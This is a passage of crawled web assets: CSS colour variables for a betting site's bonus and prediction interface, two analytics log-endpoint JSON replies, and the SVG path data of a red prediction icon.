100%);--default-floating-action-button-border:#b60af0;--default-bonus-sel-cntr-bg:#33005e;--default-bonus-sel-cntr-border:#c270ff;--default-bonus-sel-cntr-color:#fff;--default-bonus-sel-cntr-title-color:#fff;--default-bonus-sel-cntr-action-img-filter:invert(0);--default-bonus-sel-cntr-cancel-btn-border:#fff;--default-bonus-sel-cntr-cancel-btn-color:#fff;--default-bonus-sel-cntr-bonus-amount-color:#fff;--default-bonus-sel-list-card-bg:#1d1c21;--default-bonus-sel-list-card-border:#42404c;--default-bonus-sel-list-card-selected-bg:#33005e;--default-bonus-sel-list-card-selected-border:#c270ff;--default-bonus-sel-list-card-footer-bg:#1d1c21;--default-bonus-sel-list-card-select-footer-bg:#33005e;--default-bonus-sel-list-card-false-bg:#333;--default-bonus-sel-list-card-false-border:#42404c;--default-bonus-sel-list-card-footer-end-color:#f44032;--default-bonus-sel-list-card-footer-terms-color:#fff;--default-bonus-selection-card-detail-bg:#3a3842;--default-bonus-selection-card-detail-color:#e7e7e7;--default-bonus-selection-card-disabled-color:#adadad;--default-bonus-selection-card-footer-disabled-bg:#333;--default-bonus-selection-card-remarks-cntr-border:#e60105;--default-bonus-selection-card-remarks-cntr-bg:#4f0001;--default-bonus-selection-card-remarks-cntr-color:#fff;--default-bonus-selection-card-highlighted-section-bg:#27252c;--default-bonus-selection-card-highlighted-section-color:#e7e7e7;--default-bonus-selection-card-footer-terms-arrow-disabled-filter:invert(0);--default-bonus-selection-card-content-selected-filter:invert(1);--default-login-popup-hr-bg:-webkit-gradient(linear,0 0,100% 0,from(transparent),to(transparent),color-stop(50%,#fff));--default-payment-account-list-item-hover-bg:#232323;--default-scrollbar-thumb-bg:#989898;--default-prediction-list-cntr-item-bg:#2a2a30;--default-prediction-list-cntr-item-color:#fff;--default-bonus-sel-list-card-bonus-btn-bg:#35333b;--default-bonus-sel-list-card-bonus-btn-border:#5a5762;--default-bonus-sel-list-card-selected-bonus-btn-bg:#3c1e1e;--default-bonus-sel-list-card-selected-bonus-btn-border:#582c2c;--default-bonus-sel-list-card-selected-bonus-btn-color:#ff7272}

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://logsdk.kwai-pro.com/rest/wd/common/log/collect/radar?v=3.10.28&kpn=ksib.fe.pixel
body_size: -45
content:
{"result":1,"hostName":"dataarch-sgp1n-f2-2.idcsgp1.sgp.kwaidc.com"}

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://logsdk.kwai-pro.com/rest/wd/common/log/collect/radar?v=3.10.28&kpn=ksib.fe.pixel
body_size: -31
content:
{"result":1,"hostName":"public-sgp1n-c11-29.idcgcpsgpc.sgp.kwaidc.com"}

--- FILE ---
content_type: image/svg+xml
request_url: https://d33egg70nrp50s.cloudfront.net/Images/icons/prediction/babi.svg?v=20250528
body_size: 31872
content:
<svg width="91" height="78" viewBox="0 0 91 78" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M21.9809 9.94613C24.4978 9.94613 27.2158 10.5147 29.7919 11.684C30.6754 10.3245 31.2679 8.70978 31.2076 6.84511C31.0548 2.10499 28.4548 0.525635 28.4548 0.525635C28.4548 0.525635 22.8488 5.41805 21.178 9.28405C21.0772 9.52103 20.9852 9.75332 20.9031 9.98355C21.2559 9.95912 21.6182 9.94613 21.9809 9.94613Z" fill="#C41C2B"/>
<path d="M55.2278 68.6538C55.0927 69.1933 53.8823 71.4212 52.9287 73.5795C53.5471 73.4813 54.2575 73.4376 55.0381 73.513C56.2781 73.6346 57.1652 74.0929 57.7717 74.5648C59.1635 72.8524 60.7828 70.6448 61.9703 68.7531C59.732 67.6015 57.8013 65.9327 56.1425 63.7178C55.3271 63.8622 54.2529 63.934 52.896 63.934C51.9257 63.934 50.8707 63.8976 49.7944 63.8389C51.5021 66.0309 53.4874 67.8759 55.2278 68.6538Z" fill="#C41C2B"/>
<path d="M54.9793 74.121C54.0901 74.0331 53.2955 74.1147 52.6386 74.255C52.1122 75.5174 51.726 76.6903 51.7624 77.4034C51.7624 77.4034 51.9495 77.4034 52.2332 77.4034L53.6224 76.0942L54.0911 77.4034C54.563 77.4034 54.9299 77.4034 54.973 77.4034C55.2677 77.4034 56.2156 76.4362 57.3828 75.0362C56.8538 74.6287 56.0748 74.2285 54.9793 74.121Z" fill="#C41C2B"/>
<path d="M27.5421 59.7832C26.0491 59.3882 22.6445 58.2486 19.0374 55.4349C20.6323 59.5078 21.0517 68.0489 21.1546 73.1736C21.9451 72.9517 22.9907 72.7844 24.2031 72.9019C25.664 73.0448 26.6353 73.6544 27.2324 74.2042C27.604 73.4267 27.908 72.6248 28.1518 71.8115C28.5041 67.9632 28.6553 62.9165 27.5421 59.7832ZM21.2507 60.8637C21.1021 59.7708 20.9888 59.0582 20.9878 59.051C20.9519 58.8259 21.1057 58.6149 21.3302 58.5791C21.5547 58.5422 21.7673 58.6965 21.8026 58.9216C21.8047 58.9288 21.9185 59.6491 22.0687 60.7514C22.0994 60.978 21.9409 61.1859 21.7148 61.2171C21.6956 61.2197 21.6779 61.2207 21.6587 61.2207C21.456 61.2202 21.2788 61.07 21.2507 60.8637ZM21.7408 65.1044C21.6821 64.4776 21.6176 63.8649 21.5521 63.2849C21.5267 63.0578 21.6889 62.8541 21.9165 62.8286C22.1405 62.8026 22.3468 62.9653 22.3728 63.1919C22.4388 63.7776 22.5032 64.3955 22.5619 65.0269C22.5832 65.2535 22.4175 65.4557 22.1888 65.4765C22.1768 65.4775 22.1628 65.4775 22.1503 65.4775C21.9404 65.4775 21.7606 65.3174 21.7408 65.1044ZM22.4086 69.7556C22.1789 69.7556 21.9939 69.5737 21.9908 69.3482C21.983 68.7942 21.9611 68.182 21.9242 67.5303C21.9123 67.3027 22.0859 67.1078 22.313 67.0953C22.5417 67.086 22.7355 67.2569 22.749 67.484C22.7864 68.1477 22.8093 68.7718 22.8166 69.3367C22.8192 69.5649 22.6368 69.7525 22.4086 69.7556Z" fill="#C41C2B"/>
<path d="M24.1443 73.5106C22.9464 73.3916 21.9143 73.5818 21.167 73.8089C21.2008 75.9251 21.181 77.3173 21.181 77.3173C21.181 77.3173 21.2236 77.3189 21.2959 77.3215L22.8129 75.8908L23.3461 77.3776C24.2041 77.3963 25.02 77.4031 25.1572 77.3688C25.8712 76.5674 26.4606 75.6928 26.9475 74.775C26.4471 74.2735 25.5579 73.6488 24.1443 73.5106Z" fill="#C41C2B"/>
<path d="M69.5385 34.5972C70.2728 35.052 71.2125 34.9038 71.7779 34.289C71.6709 34.049 71.5841 33.7995 71.5181 33.5412C71.4999 33.5984 71.4733 33.6462 71.4447 33.693C71.1127 34.2277 70.4075 34.3946 69.8701 34.0635C69.5339 33.8546 69.3317 33.4939 69.3296 33.0984C69.3275 32.8822 69.3868 32.6723 69.5006 32.4878C69.5312 32.4389 69.5676 32.3937 69.6051 32.3506C69.3447 32.4067 69.0838 32.4421 68.8213 32.4535C68.7429 32.6588 68.6987 32.8781 68.6997 33.1C68.7049 33.7143 69.0183 34.2735 69.5385 34.5972Z" fill="#C41C2B"/>
<path d="M65.0932 39.0084C64.876 38.9902 64.8926 39.4174 64.8854 39.5582C64.8656 40.1444 64.993 40.7301 65.0657 41.3096C65.1515 40.7623 65.2684 40.1881 65.2585 39.6512C65.2559 39.5343 65.2632 39.0323 65.0932 39.0084Z" fill="#C41C2B"/>
<path d="M66.4427 74.4578C66.2956 75.599 66.201 76.6701 66.2369 77.3691C66.2369 77.3691 66.5383 77.3691 66.9686 77.3691L68.4284 75.993L68.9232 77.3691C69.4673 77.3691 69.8893 77.3691 69.9314 77.3691C70.2136 77.3691 70.8767 76.4893 71.6749 75.1947C71.1448 74.768 70.3446 74.3362 69.1986 74.2234C68.1156 74.1163 67.1681 74.2608 66.4427 74.4578Z" fill="#C41C2B"/>
<path d="M62.7637 41.3387C62.7877 41.5071 63.3032 41.4993 63.3999 41.5029C63.9616 41.493 64.5115 41.3964 65.0649 41.3091C64.4855 41.2368 63.8998 41.109 63.3141 41.1288C63.1733 41.1371 62.7456 41.1194 62.7637 41.3387Z" fill="#C41C2B"/>
<path d="M64.0875 53.9418C64.3452 53.5926 64.641 53.2486 64.9746 52.9165C65.0604 52.8297 65.1529 52.746 65.2605 52.6572C65.0209 51.5829 64.3998 50.7078 64.0875 50.3196C63.7757 50.7083 63.1536 51.585 62.9146 52.6572C63.0221 52.7465 63.1151 52.8302 63.1998 52.9154C63.535 53.2512 63.8318 53.5952 64.0875 53.9418Z" fill="#C41C2B"/>
<path d="M29.1886 73.7006C28.937 75.8843 28.6741 77.3691 28.6741 77.3691C28.6741 77.3691 29.0763 77.3758 29.6443 77.3831L31.1197 75.9929L31.6259 77.4023C32.5172 77.406 33.2931 77.3997 33.4137 77.3691C34.175 76.5526 34.8563 75.6006 35.467 74.5783C34.978 74.068 34.0737 73.4002 32.604 73.2557C31.1442 73.1123 29.9374 73.421 29.1886 73.7006Z" fill="#C41C2B"/>
<path d="M56.9127 30.447C56.6949 30.4288 56.712 30.8565 56.7037 30.9968C56.684 31.583 56.8123 32.1687 56.8846 32.7477C56.9708 32.2004 57.0868 31.6267 57.0779 31.0888C57.0758 30.9729 57.0826 30.4704 56.9127 30.447Z" fill="#C41C2B"/>
<path d="M67.3651 41.3387C67.3895 41.1204 66.9556 41.137 66.8158 41.1292C66.2296 41.1095 65.6434 41.2373 65.0649 41.3096C65.6117 41.3964 66.1854 41.5133 66.7233 41.5034C66.8397 41.5013 67.3464 41.5071 67.3651 41.3387Z" fill="#C41C2B"/>
<path d="M65.0933 43.6092C65.2637 43.5905 65.2544 43.0703 65.258 42.9731C65.2492 42.4108 65.1509 41.862 65.0652 41.3091C64.9924 41.888 64.8651 42.4732 64.8849 43.0594C64.8927 43.2013 64.8766 43.6332 65.0933 43.6092Z" fill="#C41C2B"/>
<path d="M70.1585 33.5989C70.4381 33.772 70.8077 33.6852 70.9807 33.4051C71.1522 33.1312 71.0577 32.7492 70.7874 32.5824C70.6507 32.4982 70.4922 32.4717 70.3358 32.5081C70.1804 32.5434 70.0484 32.6385 69.9642 32.7757C69.9054 32.8719 69.8737 32.9815 69.8748 33.0938C69.8753 33.3011 69.9818 33.4903 70.1585 33.5989Z" fill="#C41C2B"/>
<path d="M71.3788 32.3927C71.3793 32.1297 71.4063 31.8699 71.4505 31.6147C71.4349 31.6033 71.4219 31.5934 71.4068 31.583C71.3897 31.5721 71.3741 31.5648 71.3559 31.5544C71.1434 31.7098 70.923 31.8501 70.6865 31.9686C70.8227 31.9941 70.9547 32.0424 71.0748 32.1178C71.1953 32.1916 71.2961 32.2856 71.3788 32.3927Z" fill="#C41C2B"/>
<path d="M60.9646 39.3296C61.1345 39.3104 61.1251 38.7907 61.1293 38.6935C61.1199 38.1312 61.0223 37.5824 60.9355 37.0289C60.8638 37.6079 60.7359 38.1936 60.7551 38.7792C60.765 38.9206 60.7468 39.354 60.9646 39.3296Z" fill="#C41C2B"/>
<path d="M60.9646 34.7282C60.7463 34.71 60.7644 35.1377 60.7556 35.2781C60.7364 35.8648 60.8642 36.4495 60.936 37.0289C61.0228 36.4817 61.1252 35.9074 61.1298 35.37C61.1241 35.2536 61.134 34.7516 60.9646 34.7282Z" fill="#C41C2B"/>
<path d="M60.9646 43.3671C60.7473 43.3427 60.7644 43.7766 60.7556 43.9174C60.7364 44.5026 60.8642 45.0883 60.936 45.6672C61.0228 45.12 61.1252 44.5468 61.1298 44.0094C61.1241 43.892 61.1335 43.3858 60.9646 43.3671Z" fill="#C41C2B"/>
<path d="M74.6788 41.544C74.6975 41.3247 74.2703 41.3429 74.1294 41.3356C73.5437 41.3143 72.957 41.4432 72.3792 41.5149C72.9259 41.6017 73.4996 41.7186 74.0369 41.7087C74.1534 41.7061 74.6554 41.7119 74.6788 41.544Z" fill="#C41C2B"/>
<path d="M68.9409 35.5629C69.6014 35.9724 70.381 36.0987 71.1376 35.9215C71.6064 35.8113 72.031 35.5915 72.3844 35.2838C72.2597 35.1279 72.1453 34.9637 72.0414 34.7932C71.2951 35.4808 70.1559 35.6206 69.2517 35.0614C68.5703 34.6394 68.1613 33.9071 68.1556 33.1047C68.1525 32.8792 68.1863 32.6567 68.2487 32.4421C68.0522 32.426 67.8563 32.3943 67.6624 32.3517C67.598 32.5985 67.5632 32.8527 67.5647 33.1078C67.5699 34.1155 68.0849 35.0333 68.9409 35.5629Z" fill="#C41C2B"/>
<path d="M58.6355 45.6959C58.6594 45.8653 59.1755 45.857 59.2727 45.8606C59.8334 45.8513 60.3838 45.7536 60.9362 45.6668C60.3573 45.5945 59.7721 45.4667 59.1864 45.4875C59.0456 45.4953 58.6179 45.4781 58.6355 45.6959Z" fill="#C41C2B"/>
<path d="M63.2362 45.6958C63.2601 45.4786 62.8272 45.4952 62.6858 45.488C62.1007 45.4672 61.5145 45.5955 60.9355 45.6672C61.4833 45.7535 62.0575 45.8694 62.5938 45.8606C62.7113 45.8585 63.2175 45.8653 63.2362 45.6958Z" fill="#C41C2B"/>
<path d="M68.2898 48.1332C68.4597 48.1139 68.4504 47.5937 68.4545 47.497C68.4442 46.9358 68.348 46.387 68.2607 45.8335C68.1884 46.413 68.0611 46.9981 68.0803 47.5838C68.0892 47.7252 68.0715 48.1576 68.2898 48.1332Z" fill="#C41C2B"/>
<path d="M68.2897 43.5335C68.0714 43.509 68.0891 43.9419 68.0808 44.0828C68.0616 44.6695 68.1889 45.2552 68.2611 45.8341C68.3474 45.2869 68.4627 44.7127 68.4539 44.1753C68.4518 44.0584 68.4586 43.5522 68.2897 43.5335Z" fill="#C41C2B"/>
<path d="M70.5604 45.8621C70.5848 45.6449 70.153 45.661 70.0111 45.6543C69.4254 45.634 68.8397 45.7618 68.2607 45.8341C68.8085 45.9198 69.3823 46.0368 69.9186 46.0274C70.0355 46.0253 70.5417 46.0315 70.5604 45.8621Z" fill="#C41C2B"/>
<path d="M65.96 45.8622C65.9839 46.0311 66.5 46.0227 66.5961 46.0269C67.1579 46.0175 67.7072 45.9204 68.2612 45.8336C67.6828 45.7608 67.0966 45.6335 66.5109 45.6538C66.3691 45.6616 65.9418 45.6439 65.96 45.8622Z" fill="#C41C2B"/>
<path d="M60.9646 47.9674C61.134 47.9435 61.1251 47.4285 61.1293 47.3318C61.1199 46.7695 61.0223 46.2202 60.9355 45.6667C60.8638 46.2457 60.7359 46.8314 60.7551 47.4176C60.765 47.5574 60.7463 47.9856 60.9646 47.9674Z" fill="#C41C2B"/>
<path d="M58.6355 37.058C58.6594 37.2264 59.1744 37.2186 59.2727 37.2228C59.8334 37.2134 60.3838 37.1157 60.9362 37.0289C60.3573 36.9572 59.7721 36.8293 59.1864 36.8491C59.0461 36.8574 58.6179 36.8403 58.6355 37.058Z" fill="#C41C2B"/>
<path d="M62.8071 29.0438C62.9442 29.128 63.1018 29.1545 63.2577 29.1187C63.413 29.0818 63.5456 28.9877 63.6308 28.8505C63.7987 28.5761 63.7067 28.1947 63.4364 28.0278C63.1563 27.8537 62.7868 27.9405 62.6127 28.2201C62.5539 28.3178 62.5212 28.4264 62.5233 28.5392C62.5248 28.7461 62.6298 28.9342 62.8071 29.0438Z" fill="#C41C2B"/>
<path d="M61.5893 31.0087C62.2499 31.4172 63.0294 31.5445 63.7866 31.3673C64.2549 31.2566 64.681 31.0373 65.0318 30.7286C64.9081 30.5732 64.7938 30.4079 64.6899 30.2385C63.9426 30.9245 62.8034 31.0648 61.9001 30.5062C61.2188 30.0847 60.8088 29.3519 60.8026 28.549C60.8021 28.3229 60.8353 28.1 60.8972 27.8864C60.707 27.8703 60.5089 27.8391 60.3114 27.797C60.2465 28.0444 60.2111 28.2969 60.2132 28.5531C60.2195 29.5598 60.7339 30.4781 61.5893 31.0087Z" fill="#C41C2B"/>
<path d="M62.188 30.0421C62.9223 30.4974 63.863 30.3482 64.4253 29.7329C64.3192 29.4938 64.2325 29.2454 64.1675 28.9882C64.1472 29.0427 64.1212 29.0916 64.0926 29.1378C63.9315 29.3977 63.679 29.5785 63.3823 29.6487C63.0855 29.7199 62.7789 29.6679 62.5201 29.5074C62.1833 29.2995 61.9811 28.9367 61.978 28.5428C61.9749 28.3282 62.0357 28.1161 62.1501 27.9332C62.1818 27.8807 62.2191 27.8365 62.2581 27.7924C61.9993 27.8485 61.7374 27.8807 61.4718 27.8937C61.3918 28.1005 61.3476 28.3198 61.3487 28.5449C61.3528 29.1597 61.6662 29.7194 62.188 30.0421Z" fill="#C41C2B"/>
<path d="M63.2362 37.0581C63.2601 36.8409 62.8262 36.8575 62.6858 36.8497C62.1007 36.8299 61.5145 36.9583 60.9355 37.0295C61.4833 37.1158 62.0575 37.2311 62.5938 37.2228C62.7113 37.2208 63.2175 37.227 63.2362 37.0581Z" fill="#C41C2B"/>
<path d="M64.0278 27.8386C64.0268 27.5767 64.0543 27.3164 64.0985 27.0602C64.0839 27.0498 64.071 27.0388 64.0543 27.029C64.0387 27.0191 64.0211 27.0097 64.0034 27.0009C64.0429 26.9718 64.0835 26.9453 64.1209 26.9152C63.8725 27.1095 63.6063 27.2748 63.3293 27.413C63.465 27.4385 63.5985 27.4858 63.7248 27.5632C63.8433 27.637 63.9431 27.7311 64.0278 27.8386Z" fill="#C41C2B"/>
<path d="M66.4125 33.1136C66.4219 34.5214 67.1401 35.8009 68.3338 36.5409C69.9121 37.519 71.9031 37.2784 73.2106 36.0831C73.048 35.9615 72.8931 35.83 72.7502 35.6876C72.3292 36.0582 71.8225 36.3211 71.2628 36.4521C70.3643 36.6636 69.4382 36.5124 68.6534 36.027C67.6374 35.3971 67.0263 34.3078 67.0185 33.1115C67.0154 32.8033 67.0574 32.4998 67.1349 32.2067C66.8184 32.096 66.5029 31.9531 66.2041 31.7681C66.3247 31.8419 66.4463 31.9079 66.5705 31.9713C66.4635 32.3408 66.4104 32.7248 66.4125 33.1136Z" fill="#C41C2B"/>
<path d="M72.4074 39.2142C72.1886 39.1955 72.2063 39.6232 72.1985 39.7635C72.1793 40.3498 72.3071 40.9354 72.3799 41.5144C72.4646 40.9671 72.582 40.3929 72.5726 39.8566C72.57 39.7396 72.5758 39.2381 72.4074 39.2142Z" fill="#C41C2B"/>
<path d="M70.0781 41.544C70.0968 41.7129 70.6165 41.7046 70.7142 41.7082C71.2755 41.6983 71.8248 41.6016 72.3794 41.5143C71.7999 41.4421 71.2142 41.3148 70.628 41.335C70.4872 41.3428 70.0542 41.3252 70.0781 41.544Z" fill="#C41C2B"/>
<path d="M72.4072 43.8151C72.5766 43.7912 72.5678 43.2756 72.5719 43.179C72.561 42.6172 72.4649 42.0684 72.3791 41.5144C72.3053 42.0933 72.1785 42.6796 72.1978 43.2647C72.2061 43.4056 72.1894 43.8333 72.4072 43.8151Z" fill="#C41C2B"/>
<path d="M60.9829 31.9862C61.9044 32.5589 62.9942 32.7356 64.0491 32.4877C64.7362 32.3266 65.3541 31.994 65.8619 31.5294C65.6971 31.4068 65.5433 31.2743 65.3998 31.1334C64.9784 31.5029 64.4706 31.7669 63.9099 31.8979C63.0129 32.1089 62.0858 31.9577 61.3005 31.4717C60.2866 30.8424 59.6754 29.7526 59.6661 28.5573C59.664 28.2491 59.705 27.9456 59.783 27.652C59.5917 27.587 59.4021 27.5086 59.217 27.4155C59.1121 27.7866 59.0585 28.1701 59.0606 28.5594C59.0705 29.9662 59.7892 31.2457 60.9829 31.9862Z" fill="#C41C2B"/>
<path d="M74.1297 45.8242C74.1536 45.9942 74.6697 45.9859 74.7664 45.989C75.3276 45.9796 75.8769 45.8824 76.4304 45.7957C75.8509 45.7234 75.2647 45.5961 74.679 45.6169C74.5387 45.6242 74.112 45.6075 74.1297 45.8242Z" fill="#C41C2B"/>
<path d="M52.7957 43.4046C52.5784 43.3801 52.595 43.8135 52.5883 43.9539C52.567 44.5406 52.6958 45.1268 52.7676 45.7052C52.8528 45.1585 52.9562 44.5837 52.9609 44.0464C52.9547 43.93 52.9656 43.4238 52.7957 43.4046Z" fill="#C41C2B"/>
<path d="M41.9214 46.583C43.3392 47.5018 44.9887 47.7408 45.6321 47.8016C45.5723 47.1577 45.3343 45.5072 44.4139 44.0905C44.1988 44.1108 44.0065 44.1212 43.8199 44.1212C43.1069 44.1222 42.4287 44.0687 41.7952 43.9626C41.9012 44.5982 41.9542 45.2775 41.9542 45.9869C41.9531 46.1719 41.9438 46.3642 41.9214 46.583Z" fill="#C41C2B"/>
<path d="M52.7957 48.0049C52.9656 47.9856 52.9562 47.4649 52.9604 47.3682C52.9505 46.807 52.8533 46.2582 52.7671 45.7047C52.6943 46.2842 52.5654 46.8699 52.5878 47.4561C52.595 47.5964 52.5784 48.0293 52.7957 48.0049Z" fill="#C41C2B"/>
<path d="M50.4668 45.7337C50.486 45.9037 51.0063 45.8943 51.1024 45.899C51.6647 45.8886 52.2135 45.7919 52.767 45.7046C52.1886 45.6319 51.6018 45.503 51.0166 45.5248C50.8742 45.5331 50.4424 45.5165 50.4668 45.7337Z" fill="#C41C2B"/>
<path d="M54.5844 41.4146C54.6032 41.5846 55.1234 41.5757 55.22 41.5794C55.7824 41.5695 56.3312 41.4729 56.8846 41.3855C56.3057 41.3138 55.7195 41.186 55.1333 41.2063C54.9929 41.2146 54.5605 41.1969 54.5844 41.4146Z" fill="#C41C2B"/>
<path d="M55.0678 45.7333C55.0854 45.516 54.6588 45.5327 54.5185 45.5254C53.9322 45.5036 53.3455 45.633 52.7671 45.7052C53.3143 45.792 53.8881 45.8944 54.4255 45.8991C54.5419 45.8933 55.0439 45.9032 55.0678 45.7333Z" fill="#C41C2B"/>
<path d="M37.2022 42.0425L37.1065 42.0658C36.9397 42.1105 36.7719 42.1474 36.5972 42.1615L36.0848 42.2223L35.3204 42.2316L34.5668 42.1687L35.31 42.0575L36.0292 41.8793L36.1664 41.8294C35.9279 41.8315 35.6815 41.8315 35.443 41.8206C34.6364 41.792 33.8418 41.6875 33.2582 41.5721C32.671 41.4583 32.2916 41.3492 32.2916 41.3492C32.2916 41.3492 32.6886 41.3689 33.278 41.3461C33.8683 41.3237 34.6442 41.2458 35.4004 41.0951C35.5693 41.0634 35.732 41.0259 35.8931 40.9875C35.7299 40.9537 35.5657 40.9215 35.3936 40.8945C34.6416 40.7677 33.873 40.7131 33.293 40.71C32.7136 40.7043 32.3233 40.7339 32.3233 40.7339C32.3233 40.7339 32.6954 40.6149 33.2722 40.4834C33.8486 40.3509 34.6354 40.222 35.4368 40.1695C35.6727 40.1508 35.9154 40.1435 36.1493 40.1399L36.0173 40.0962L35.3042 39.9408L34.571 39.8551L35.3146 39.7678L36.0729 39.7532L36.5822 39.7974C36.7563 39.8062 36.9252 39.8374 37.0915 39.8764L37.2302 39.906C37.1798 39.8078 37.131 39.7059 37.0847 39.5994C36.2558 39.2756 35.1239 39.0584 33.78 39.0579C31.604 39.0579 29.7383 40.4413 29.1318 40.947C29.7394 41.4516 31.6087 42.8355 33.78 42.8355C35.1239 42.8355 36.2573 42.6178 37.0847 42.295C37.1216 42.2072 37.1616 42.1241 37.2022 42.0425Z" fill="#C41C2B"/>
<path d="M39.9031 42.5522L39.927 42.6488C39.9707 42.8136 40.0086 42.9835 40.0221 43.1581L40.0834 43.6695L40.0928 44.4345L40.0294 45.1886L39.9197 44.4449L39.742 43.7251L39.69 43.5884C39.6937 43.8259 39.6926 44.0733 39.6817 44.3108C39.6537 45.1169 39.5482 45.9125 39.4338 46.4977C39.319 47.0829 39.2109 47.4622 39.2109 47.4622C39.2109 47.4622 39.2296 47.0657 39.2073 46.4769C39.1854 45.8865 39.1075 45.1101 38.9557 44.3545C38.9251 44.1851 38.8861 44.0219 38.8476 43.8608C38.8138 44.0245 38.7816 44.1882 38.7551 44.3607C38.6294 45.1127 38.5748 45.8813 38.5711 46.4618C38.5644 47.0413 38.5961 47.4311 38.5961 47.4311C38.5961 47.4311 38.4755 47.0595 38.3445 46.4826C38.212 45.9058 38.0826 45.1195 38.0301 44.3176C38.0109 44.0811 38.0042 43.8389 38 43.6035L37.9558 43.7376L37.8015 44.4501L37.7152 45.1839L37.6284 44.4392L37.6133 43.682L37.6565 43.1717C37.6653 42.9976 37.697 42.8302 37.7355 42.6624L37.7651 42.5231C37.6674 42.5745 37.5671 42.6239 37.4585 42.6696C37.1352 43.498 36.9175 44.631 36.9175 45.9759C36.9175 48.1498 38.3009 50.015 38.8071 50.622C39.3127 50.0145 40.6962 48.1451 40.6962 45.9759C40.6962 44.6304 40.4784 43.498 40.1547 42.6696C40.0684 42.6333 39.9852 42.5927 39.9031 42.5522Z" fill="#C41C2B"/>
<path d="M38.8851 39.3483C38.0562 39.3477 37.3806 40.0218 37.3816 40.8507C37.3806 41.6796 38.0556 42.3547 38.8851 42.3542C39.714 42.3542 40.388 41.6796 40.3875 40.8507C40.388 40.0218 39.7145 39.3477 38.8851 39.3483ZM38.8851 41.5055C38.5234 41.506 38.2287 41.214 38.2297 40.8507C38.2297 40.4885 38.5228 40.1949 38.8851 40.1943C39.2478 40.1938 39.5409 40.488 39.5404 40.8507C39.5409 41.214 39.2478 41.5055 38.8851 41.5055Z" fill="#C41C2B"/>
<path d="M40.4129 39.852L40.509 39.8275C40.6753 39.7849 40.8447 39.7475 41.0183 39.7335L41.5302 39.6716L42.2962 39.6623L43.0482 39.7251L42.3056 39.8353L41.5853 40.0146L41.4491 40.065C41.6882 40.0609 41.9345 40.0609 42.1736 40.0723C42.9796 40.1024 43.7748 40.2064 44.3594 40.3202C44.9451 40.4356 45.325 40.5431 45.325 40.5431C45.325 40.5431 44.9269 40.5239 44.3381 40.5468C43.7498 40.5691 42.9734 40.6471 42.2178 40.7973C42.0489 40.8295 41.8847 40.8659 41.7246 40.9064C41.8873 40.9402 42.0509 40.9714 42.223 40.9984C42.976 41.1247 43.7441 41.1793 44.3236 41.1824C44.9041 41.1881 45.2938 41.1585 45.2938 41.1585C45.2938 41.1585 44.9207 41.278 44.3449 41.4095C43.768 41.542 42.9822 41.6709 42.1798 41.7239C41.9449 41.7421 41.7028 41.7499 41.4689 41.7535L41.6004 41.7972L42.3129 41.9515L43.0456 42.0378L42.3014 42.1251L41.5437 42.1396L41.0339 42.096C40.8598 42.0877 40.6914 42.0555 40.5236 42.017L40.3843 41.9869C40.4368 42.0856 40.4841 42.1869 40.5324 42.2945C41.3598 42.6183 42.4932 42.835 43.8371 42.835C46.0084 42.835 47.8757 41.4516 48.4848 40.9464C47.8757 40.4408 46.0079 39.0579 43.8371 39.0579C42.4927 39.0579 41.3603 39.2751 40.5319 39.5989C40.495 39.6867 40.4539 39.7704 40.4129 39.852Z" fill="#C41C2B"/>
<path d="M37.7125 39.3421L37.6876 39.2459C37.6455 39.078 37.6076 38.9097 37.5925 38.7356L37.5317 38.2237L37.5223 37.4587L37.5862 36.7062L37.6964 37.4488L37.8747 38.1675L37.9256 38.3063C37.922 38.0667 37.9225 37.8199 37.9339 37.5808C37.9635 36.7748 38.067 35.9796 38.1828 35.395C38.2967 34.8098 38.4058 34.4299 38.4058 34.4299C38.4058 34.4299 38.386 34.8264 38.4089 35.4158C38.4302 36.0051 38.5092 36.7826 38.6599 37.5382C38.6916 37.7066 38.7285 37.8698 38.7675 38.0304C38.8013 37.8677 38.8335 37.704 38.86 37.532C38.9863 36.7794 39.0403 36.0119 39.045 35.4308C39.0497 34.8503 39.0216 34.4611 39.0216 34.4611C39.0216 34.4611 39.1406 34.8332 39.2716 35.4095C39.4046 35.9864 39.5335 36.7727 39.586 37.5751C39.6047 37.8095 39.612 38.0527 39.6167 38.2871L39.6598 38.1546L39.8142 37.442L39.9004 36.7088L39.9888 37.4525L40.0028 38.2107L39.9586 38.7195C39.9498 38.8941 39.9176 39.0625 39.8796 39.2298L39.8588 39.3259C39.8718 39.3332 39.8848 39.34 39.8947 39.3483C39.9789 39.3046 40.0652 39.262 40.1561 39.223C40.4799 38.3946 40.6976 37.2622 40.6976 35.9178C40.6976 33.7429 39.3142 31.8777 38.8085 31.2697C38.3039 31.8793 36.9189 33.747 36.9189 35.9173C36.9189 37.2628 37.1367 38.3952 37.46 39.2236C37.5478 39.2599 37.6314 39.3 37.7125 39.3421Z" fill="#C41C2B"/>
<path d="M56.9125 39.0853C56.6953 39.0609 56.7119 39.4933 56.7036 39.6347C56.6833 40.2204 56.8122 40.8071 56.8844 41.3855C56.9707 40.8377 57.0866 40.264 57.0778 39.7277C57.0757 39.6102 57.083 39.1046 56.9125 39.0853Z" fill="#C41C2B"/>
<path d="M67.5918 57.4467C67.9405 57.704 68.2851 58.0012 68.6167 58.3328C68.7014 58.4175 68.7855 58.5105 68.877 58.6192C69.9502 58.3791 70.8259 57.7585 71.2151 57.4467C70.8248 57.1349 69.9481 56.5128 68.877 56.2722C68.7855 56.3829 68.6998 56.4759 68.6156 56.5601C68.284 56.8917 67.9405 57.189 67.5918 57.4467Z" fill="#C41C2B"/>
<path d="M64.9761 56.6936C64.7734 56.4909 64.5047 56.3792 64.2178 56.3792C63.9314 56.3792 63.6633 56.4914 63.4596 56.6936C63.0428 57.1114 63.0428 57.7912 63.4596 58.209C63.8654 58.6144 64.5707 58.6144 64.9761 58.209C65.395 57.7912 65.395 57.1109 64.9761 56.6936Z" fill="#C41C2B"/>
